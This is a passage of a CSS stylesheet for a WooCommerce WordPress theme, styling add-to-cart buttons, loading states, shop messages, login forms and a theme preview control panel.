	transition:all .6s ease-in-out 0;
	-moz-transition:all .6s ease-in-out 0;
	-webkit-transition:all .6s ease-in-out 0;
}*/



html .woocommerce div.product form.cart table small.stock, 
html .woocommerce-page div.product form.cart table small.stock, 
html .woocommerce #content div.product form.cart table small.stock, 
html .woocommerce-page #content div.product form.cart table small.stock {
	font-size:12px;
	font-weight:normal;
	position:relative;
	top:2px;
	min-width:70px;
}


/*==============================================================*/
/*            WPDANCE  XI. STYLE FOR BUTTON ADD TO CART         */
/*==============================================================*/

.products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
	-o-transform:scale(0,0);
	z-index:6;
	position:absolute;
	bottom:1px;
	right:1px;
	top:auto;
	left:auto;
	overflow:hidden;
	width:26px;
	height:26px;
	border:0;
	font-size:0;
	color:transparent;
	background-image:none;
	filter:none;
	font-weight:400;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	transition:all .5s ease-in-out 0;
	-moz-transition:all .5s ease-in-out 0;
	-webkit-transition:all .5s ease-in-out 0;
	padding:0;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	display:none;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover {
	background-image:none;
	filter:none;
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after {
	width:26px;
	height:26px;
	line-height:26px;
	text-align:center;
	position:absolute;
	left:0;
	top:0;
	content:"\f0ca";
	font-family:FontAwesome;
	text-indent:0;
	font-size:14px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	color:#fff;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after {
	content:"\f07a";
	font-size:16px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart {
	right:34px;
	top:auto;
	bottom:2px;
	background:transparent;
	width:60px;
	color:#000;
	font-family:Roboto;
	font-size:10px;
	line-height:34px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover {
	color:#BE0404;
	text-decoration:none;
}

.products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after {
	display:none;
}

/* Add to cart Only for Page Category */
.products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	width:auto;
	height:32px;line-height:32px;padding:0 15px;color:#fff;text-transform:uppercase;font-size:14px;border:none;border-radius:5px;-moz-border-radius:5px;
}



.products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a:after {
	display:none;
}

.products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.button.loading:before {
	left:0;
	right:0;
	top:0;
	bottom:0;
	background-color:#fff;
	width:auto;
	height:auto;
	background-position: center center;
}

.custom_category_shortcode .span12 > .list_add_to_cart .product a.added:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.added_to_cart {
	display:none!important;
}

/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR LOADING              */
/*==============================================================*/

a.button.loading:before,
html .woocommerce a.button.loading:before,
html .woocommerce button.button.loading:before,
html .woocommerce input.button.loading:before,
html .woocommerce #respond input#submit.loading:before,
html .woocommerce #content input.button.loading:before,
html .woocommerce-page a.button.loading:before,
html .woocommerce-page button.button.loading:before,
html .woocommerce-page input.button.loading:before,
html .woocommerce-page #respond input#submit.loading:before,
html .woocommerce-page #content input.button.loading:before {
	position:absolute;
	left:0;
	right:1px;
	bottom:1px;
	top:0;
	z-index:10;
	background:#fff url(../images/heart_loading.gif) no-repeat 3px 4px;
	width:26px;
	height:26px;
	content:"";
}

.loading-mark-up {position:absolute;left:0;top:0;z-index:1000;background:url(../images/loading.png) repeat!important;-webkit-appearance:none;background-color:none!important;width:100%!important;}
.loading-mark-up:before {width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;
	content:"";
}

.loading-text {
	position:absolute;
	left:10px;
	top:0;
	right:0;
	bottom:0;
	z-index:1000;
	background:url(../images/loading_cart.png) repeat;
	text-align:center;
	vertical-align:middle;
	display:inline-block;
	line-height:14px;
	color:transparent;
	text-transform:uppercase;
	font-weight:400;
}

.products.list .loading-text {
	top:20px;
}

.loading-text:before {
	width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;	
	background:url(../images/success_icon.png) no-repeat center center;
	content:"";
}
.products.grid .loading-text,.products.list .loading-text {
	left:10px;
}
/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE    */
/*==============================================================*/
h1.heading-title.page-title,
h1.site-title
 {
	font-size:28px;
	line-height:1.35;
	text-align:center;
	text-transform:capitalize;
	color: #1e1e1e;
	padding-bottom:25px
}
h1.author-title.site-title {
	margin:0 0 35px;
	padding:0 0 40px;
	border-bottom:1px solid;
}

/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE MESSAGE            */
/*==============================================================*/
html .woocommerce-message,
html .woocommerce-error,
html .woocommerce-info {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

html .woocommerce .woocommerce-error:before,
html .woocommerce .woocommerce-info:before,
html .woocommerce .woocommerce-message:before,
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before,
html .woocommerce-page .woocommerce-message:before
{
	display:none;
}

html .woocommerce .woocommerce-error, 
html .woocommerce .woocommerce-info, 
html .woocommerce .woocommerce-message, 
html .woocommerce-page .woocommerce-error, 
html .woocommerce-page .woocommerce-info, 
html .woocommerce-page .woocommerce-message{
	padding:7px 20px 6px 40px!important;
	border:0;
	color:#457b00;
	font-size:12px;
	line-height: 30px;
	height:auto;
	clear:both;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	background:#eff5ea url(../images/woo_message.png) no-repeat 9px center;
	margin:1px 10px 10px!important;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:1px dotted #446423
}

html .woocommerce-message a,
html .woocommerce-info a {
	color:#65AA00;
}

html .woocommerce .woocommerce-error, 
html .woocommerce-page .woocommerce-error {
	background:transparent;
	color:#BE0404;
	border:1px solid #BE0404;
	padding:7px 20px 6px!important;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}

html .woocommerce-error strong {
	font-weight:400;
}
html .woocommerce .woocommerce-error:before, 
html .woocommerce .woocommerce-info:before, 
html .woocommerce .woocommerce-message:before, 
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before, 
html .woocommerce-page .woocommerce-message:before,
.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before{padding-top:0}
/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE REVIEWS             */
/*==============================================================*/
#review_form 
{
	overflow:hidden;
}

/*==============================================================*/
/*            WPDANCE  XV. RESET WOOCOMMERCE COLUMN         */
/*==============================================================*/
html .woocommerce .col2-set .col-1,
html .woocommerce-page .col2-set .col-1 {
	width:50%;
	padding:0 30px 0 0;
}

html .woocommerce .col2-set .col-2,
html .woocommerce-page .col2-set .col-2 {
	width:50%;
	padding:0 0 0 30px;
}

html .woocommerce form .form-row.form-row-first,
html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-first,
html .woocommerce-page form .form-row.form-row-last {
	width:auto;
	padding:0;display:block;float:none;
}


html .woocommerce .login-form form.login .form-row.form-row-first,
html .woocommerce .login-form form.login .form-row.form-row-last,
html .woocommerce-page .login-form form.login .form-row.form-row-first,
html .woocommerce-page .login-form form.login .form-row.form-row-last
html .woocommerce .login-form form .form-row.form-row-first {
	width:100%;
	padding-left:0;
	padding-right:0;
}

.col-sm-12 > .form-row {
	padding-right: 10px!important
}

html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-last {
	padding:0;
}

/*==============================================================*/
/*            WPDANCE  XVI. STYLE FOR QUICK OVERVIEW        */
/*==============================================================*/

.product_meta{
	clear:both;
	padding:27px 0 0;
	border:none;
	line-height:100%
}

div.product .sku_wrapper {
	display:inline-block;
	width:100%;
	color:#000;
	margin:0 0 15px;
}

div.product .sku_wrapper span {
	color:#999;
}

div.product .posted_in {
	overflow:hidden;
	clear:both;
	margin:0 0 5px;
	width:100%;
	display:inline-block;
}

div.product .posted_in a {
	line-height:14px;
	display:inline-block;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
}

div.product .posted_in a:hover {
	color:#ff6c00;
}

div.product .tagged_as {
	overflow:hidden;
	clear:both;
	margin:5px 0;
	color:#505050;
}

div.product .tagged_as a:hover {
	text-decoration:underline;
}

.single_add_to_cart_button.button {
	margin:10px 0;
}

.wd_quickshop div.product,html .home .wd_quickshop div.product .summary {
	overflow:hidden;
}

.wd_quickshop .caroufredsel_wrapper {
	height:auto!important;
}

.wd_quickshop .caroufredsel_wrapper > ul {
	position:relative!important;
	height:auto!important;
}

.wd_quickshop .tagged_as .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-family:Share;
	font-size:14px;
	line-height:16px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 13px;
}

.wd_quickshop .tagged_as:before {
	content:"Tags";
	text-transform:uppercase;
	color:#000;
	position:absolute;
	left:0;
	right:auto;
	top:0;
	bottom:auto;
	font-family:Share;
	font-size:14px;
}

.wd_quickshop .tagged_as {
	color:transparent;
	font-size:0;
	padding-top:20px;
	position:relative;
}

.wd_quickshop .tagged_as a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	color:#999;
	border:1px solid #999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.wd_quickshop .tagged_as a:hover {
	color:#000;
	text-decoration:none;
	border-color:#000;
}

.wd_quickshop .details_view a {
	font-size:12px;
	padding-right:16px;
	position:relative;
}

.wd_quickshop .details_view a:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:0;
	top:0;
	left:auto;
	bottom:auto;	
	line-height:16px;
}

.pp_pic_holder 
{
	/*overflow:hidden;*/
}

/*==============================================================*/
/*            WPDANCE  XVIII OTHERS                          */
/*==============================================================*/

.pp_content_container #respond #commentform {
	margin-left:0;
}

.pp_content_container div.product div.summary .star-rating {
	margin-bottom:15px!important;
}

html .woocommerce form .form-row .required,html .woocommerce-page form .form-row .required {
	font-weight:400;
}


/*==============================================================*/
/*            WPDANCE  XIX RESET WOOCOMMERCE              */
/*==============================================================*/
body .woocommerce form.login,
body.woocommerce-page form.login,
body .woocommerce form.checkout_coupon,
body.woocommerce-page form.checkout_coupon,
body .woocommerce form.register,
body.woocommerce-page form.register {
	display:block;
	border:0;
	padding:0;
	margin:0 0 10px 0
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row,
body .woocommerce form.checkout_coupon .form-row,
body.woocommerce-page form.checkout_coupon .form-row,
body .woocommerce form.register .form-row,
body.woocommerce-page form.register .form-row {
	position:relative;
	margin:5px 0 13px;
}

body .woocommerce form.login a.lost_password,
body.woocommerce-page form.login a.lost_password,
body .woocommerce form.checkout_coupon a.lost_password,
body.woocommerce-page form.checkout_coupon a.lost_password,
body .woocommerce form.register a.lost_password,
body.woocommerce-page form.register a.lost_password {
	display:inline-block;
}

body .woocommerce form.login a.lost_password:hover,
body.woocommerce-page form.login a.lost_password:hover,
body .woocommerce form.checkout_coupon a.lost_password:hover,
body.woocommerce-page form.checkout_coupon a.lost_password:hover,
body .woocommerce form.register a.lost_password:hover,
body.woocommerce-page form.register a.lost_password:hover {
	text-decoration:underline;
}

.woocommerce-checkout .form-row .chzn-container {
	max-width:535px;
}

form #account_password-2_field.form-row label.hidden,
.woocommerce form #account_password-2_field.form-row label.hidden, 
.woocommerce-page form #account_password-2_field.form-row label.hidden {
	visibility:visible;
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row {
	position:relative;
}


body .woocommerce form.login .form-row label[for^="rememberme"] input,
body.woocommerce-page form.login .form-row label[for^="rememberme"] input {
	position:relative;
	top:-3px;
}

/*==============================================================*/
/*            WPDANCE  XX LOADING CART                     */
/*==============================================================*/
.wd_tini_cart_wrapper.loading-cart {
	position:relative;
	z-index:1;
}

.wd_tini_cart_wrapper.loading-cart:after {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	z-index:7;
}

/*.wd_tini_cart_wrapper.loading-cart:before {
	position:absolute;
	top:13px;
	left:0;
	content:"";
	right:0;
	bottom:0;
	background-color:transparent!important;
	background-image:url(../images/heart_loading.gif);
	background-repeat:no-repeat;
	background-position:left top;
	z-index:8;
}*/

/*==============================================================*/
/*            WPDANCE  XXI BACK TO TOP                       */
/*==============================================================*/
#to-top a {
	position:fixed;
	z-index:10;
	bottom:20px;
	right:20px;
	width:40px;
	height:40px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border-radius:0;
	-moz-border-radius:0;
	text-align:center;
	background:#000;
	
	box-shadow:0 0 0 1px #fff;-moz-box-shadow:0 0 0 1px #fff;-webkit-box-shadow:0 0 0 1px #fff;
}
#to-top a:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.3);}
#to-top a:before {
	content:"\f106";
	font-family:FontAwesome;
	display:inline-block;
	color:#fff;
	font-size:30px;
	position:absolute;
	left:11px;
	top:11px;
}

/*==============================================================*/
/*            WPDANCE  XXII PREVIEW PANEL                       */
/*==============================================================*/
.colorpicker.dropdown-menu {
    min-width: 130px;
}

.colorpicker-saturation {
    margin-left: 5px;
}

.colorpicker.dropdown-menu {
    z-index: 10000000;
}

.our-portfolio-container {
    position: relative;
}

#control-panel-main {
    overflow: hidden;
    background: #fff;
    padding: 10px;
    border: 1px solid #d9d9d9;
	width:200px;
	color: #808080
}
#control-panel-main select {
	border-color: #dcdcdc;
	 font-family: Arial;
	 color: #808080
}

#wd-control-panel {
    position: fixed;
    top: 40px;
	left: -200px;
    z-index: 100000;
}
#wd-control-panel .theme_control_button {
	background: url(../images/theme_control.png) top left;
	width: 90px;
	height: 160px;
	cursor:pointer;
}
#wd-control-panel .theme_control_button.light_theme {
	background-position: 90px 0px;
}
#control-panel-main #wd-control-close {
    background: #e4e6e8 url(../images/icon-config.png) no-repeat 0 0;
    position: absolute;
    top: 0;
    left: 202px;
    width: 50px;
    height: 50px;
    display: block;
	opacity:0.6;
	filter: alpha(opacity=60)
}

#control-panel-main #wd-control-close:hover {
	opacity:1;
	filter: alpha(opacity=100)
}

#review_panel_accordion {
    margin: 0 0 10px;
}

body #review_panel_accordion .accordion-inner {
    border: 0;
}

#control-panel-main > div .custom-title {
    font-size: 13px;
    margin: 5px 0;
}

#control-panel-main > div.custom-heading input {
    float: left;
    border-color: 1px solid #202020;
    width: 70px;
    color: #202020;
}

#control-panel-main > div.custom-heading label {
    display: inline-block;
    float: left;
}

#control-panel-main > div.custom-heading div.color {
    display: inline-block;
    float: left;
}

#control-panel-main .input-append > input {
    border-color: #d5d5d5;
    font-family: arial;
    color: #646464;
    margin: 0 10px 0 0;
    padding: 3px 10px;
    line-height: 14px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	 font-family: Arial;
}

#control-panel-main .input-append > input[type^="text"] {
	width:100px;
	display: inline-block;
    vertical-align: top;
}

#control-panel-main .input-append > input:hover,#control-panel-main .input-append > input:focus {
    border-color: #d5d5d5;
    box-shadow: 0 0 5px #d5d5d5;
    -moz-box-shadow: 0 0 5px #d5d5d5;
    -webkit-box-shadow: 0 0 5px #d5d5d5;
    -o-box-shadow: 0 0 5px #d5d5d5;
}

#control-panel-main .input-append span.add-on {
    height: 25px;
    width: 25px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	display: inline-block;
}

#control-panel-main .input-append span.add-on > i {
    width: 100%;
    height: 100%;
	border: 1px solid rgba(0,0,0,0.4)
}

#control-panel-main p.button-save,#control-panel-main p.button-clear {
    display: inline-block;
    float: left;
    width: auto;
    margin: 0 10px 10px 0;
}

#control-panel-main p.button-clear {
	margin-right:0;
}
#control-panel-main p.button-clear button {}
#control-panel-main p.button-clear button:hover{box-shadow:none;-moz-box-shadow:none;}

#control-panel-main p.button-save button,#control-panel-main p.button-clear button {
    background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	font-weight:normal;
	color:#000;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-width:1px;
	border-style:solid;
	border-color:#d0d0d0;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	font-family: Arial
}

#control-panel-main p.button-save button:hover,#control-panel-main p.button-clear button:hover {
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}*/

#control-panel-main select {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    width: 100%;
    font-weight: bold;
    font-size: 11px;
    padding:5px;
	border-color:#d5d5d5;
}

#control-panel-main option {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    font-weight: bold;
    font-size: 11px;
}

#control-panel-main label {
    float: left;
    margin:0 0 5px;
}

#preview-save-result {
    float: left;
    width: 100%!important;
    padding: 5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#control-panel-main .wd-background-wrapper {
    width: 100%;
    padding: 0;
}

#control-panel-main .wd-background-wrapper ul li {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0 10px 10px 0;
    border: 1px solid #d5d5d5;
    overflow: hidden;
}

#control-panel-main .wd-background-wrapper ul li:hover,#control-panel-main .wd-background-wrapper ul li.active {
    cursor: pointer;
    border-color: #000;
}

#control-panel-main .wd-background-wrapper ul li img {
    background-color: #fafafa;
    margin: 0;
    max-width: 500px;
    height: auto;
}

#review_panel_accordion .custom-font-body,#review_panel_accordion .custom-heading-style {
    width: 100%;
    overflow: hidden;
    padding-top: 5px;
}

html body #control-panel-main .accordion-heading {
    border-color: #d9d9d9;
    background-color: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	border:0;
	margin-top: 10px
}

html body #control-panel-main .accordion-group {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    margin: 0 0 2px;
	font-family: Arial
}

html body #control-panel-main .accordion-heading h2 {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%;
    margin: 0;
    text-transform: capitalize;
    padding: 0;
	color: #000;
	font-family: Arial;
}

html body #control-panel-main .accordion-inner h2 {
    color: #141414;
    font-style:normal;
    font-size:16px;
    line-height:18px;
	font-family:arial;
}

html body #control-panel-main #collapse_textures .accordion-inner h2 {
	font-size:12px;
	line-height:16px;
}

html body #control-panel-main .accordion-inner hr {
    display: none;
}

html body #control-panel-main .accordion-heading a.accordion-toggle:after {
    content: "-";
}

html body #control-panel-main .accordion-heading a.accordion-toggle.collapsed:before {
    background: transparent;
}

body #control-panel-main .accordion-inner {
    max-height: 200px;
    overflow-y: scroll;
    border: 1px solid #d9d9d9;padding:10px;
}

body #control-panel-main .accordion-inner div.input-append {
    margin-bottom: 10px;
}

body #control-panel-main .accordion-inner > div[class^=custom] {
    overflow: hidden;
    width: 100%;
    margin: 0 0 10px;
}

body #control-panel-main .accordion-heading a.accordion-toggle {
    padding:10px;
	background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 20%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(20%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	border-color:#dcdcdc
}

body #control-panel-main .accordion-heading a.accordion-toggle:hover {
	background: rgb(233,233,233);
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}

body #control-panel-main .accordion-heading a.accordion-toggle:before {
    display: none;
}

body #control-panel-main .accordion-heading a.accordion-toggle:after {
    display: none;
}

/*==============================================================*/
/*            WPDANCE  XXIII PRETTY PHOTO                       */
/*==============================================================*/

htmldiv.pp_woocommerce .pp_content_container {
	padding:20px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
htmldiv.wd_feedback  .pp_content_container{padding:0 20px;}

htmldiv.pp_woocommerce .pp_content,
html.pp_hoverContainer {
	max-width:100%;
}

html.pp_hoverContainer {
	left:40px;
	right:40px;
	top:40px;
	bottom:40px;
	width:auto!important;
	height:auto!important;
}

html div.pp_woocommerce .pp_close,
html a.pp_close {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:0;
	text-align:center;
	border-width:1px;
	border-style:solid;
	color:transparent;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	top:5px;right:5px;z-index:10;position:absolute;
}
html div.wd_feedback  .pp_content_container a.pp_close{top:-20px;}

html div.pp_woocommerce .pp_close:before,
html a.pp_close:before {
	line-height:27px;
	color:#fff;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	content:"";
	font-family:Trebuchet MS;
	font-size:15px;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	width:30px;
	height:30px;
	line-height:28px!important;
	text-align:center;
	border:1px solid;
	font-family:FontAwesome!important;
	background:#fff;
	background-image:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	color:#000;
	font-size:20px!important;
	margin-top:-15px;
	text-shadow:none;
